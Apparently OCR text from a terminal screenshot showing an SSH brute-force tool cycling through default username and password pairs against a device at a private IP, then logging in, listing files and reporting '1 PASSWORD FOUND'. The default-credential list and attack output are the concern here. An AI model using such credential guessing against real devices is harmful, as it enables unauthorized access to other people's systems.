 ofir@ofbarzil-book: ~/scripts
Permission denied, please try again.
Tue Nov 5 18:43:12 UTC 2019  Trying to connect to target with username admin and password 1111...
Permission denied, please try again.
Tue Nov 5 18:43:15 UTC 2019  Trying to connect to target with username admin and password smcadmin...
Permission denied, please try again.
Tue Nov 5 18:43:18 UTC 2019  Trying to connect to target with username admin and password meinsm...
Permission denied, please try again.
Tue Nov 5 18:43:21 UTC 2019  Trying to connect to target with username admin and password pass...
Permission denied, please try again.
Tue Nov 5 18:43:24 UTC 2019  Trying to connect to target with username ubuntu and password 1234...
Permission denied, please try again.
Tue Nov 5 18:43:27 UTC 2019  Trying to connect to target with username ubuntu and password 12345...
Permission denied, please try again.
Tue Nov 5 18:43:30 UTC 2019  Trying to connect to target with username ubuntu and password 1111...
Permission denied, please try again.
Tue Nov 5 18:43:33 UTC 2019  Trying to connect to target with username ubuntu and password 7ujMko0admin...
Permission denied, please try again.
Tue Nov 5 18:43:36 UTC 2019  Trying to connect to target with username ubuntu and password 54321...
Permission denied, please try again.
Tue Nov 5 18:43:38 UTC 2019  Trying to connect to target with username ubuntu and password ******...
Tue Nov 5 18:43:38 UTC 2019  Successfully connected to the device
total 16
-rw-rw-r-- 1 ubuntu ubuntu   98 Oct 28 07:21 README
drwxrwxr-x 2 ubuntu ubuntu 4096 Oct 28 07:21 helloworld
-rwxrwxr-x 1 ubuntu ubuntu  121 Oct 28 07:21 helloworld.py
-rw-rw-r-- 1 ubuntu ubuntu 1029 Oct 28 07:21 setup.py
Connection to 172.20.10.3 closed.
1 PASSWORD FOUND
Connection to 172.20.10.3 closed.
Press [Enter] to continue attack
Type here to search
99+
ENG